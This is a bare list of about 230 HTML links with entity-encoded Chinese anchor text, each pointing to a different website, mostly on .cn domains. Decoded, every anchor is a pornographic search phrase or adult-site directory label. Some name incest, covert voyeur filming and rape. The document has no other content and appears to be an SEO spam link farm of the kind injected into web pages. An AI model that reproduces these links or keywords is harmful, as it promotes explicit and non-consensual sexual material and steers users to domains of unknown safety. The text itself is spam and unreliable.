<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
